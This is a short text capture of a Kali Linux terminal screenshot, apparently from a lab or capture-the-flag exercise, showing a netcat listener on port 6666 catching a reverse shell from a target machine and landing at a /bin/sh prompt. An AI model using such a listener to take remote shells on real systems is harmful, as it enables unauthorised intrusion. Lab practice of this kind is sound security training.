 kali@kali: ~/Documents × kali@kali: ~ × kali@kali: ~/Documents/Tools × kali@kali: ~/Documents/tasks × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.41] from (UNKNOWN) [10.10.11.208] 56348
/bin/sh: 0: can't access tty; job control turned off
$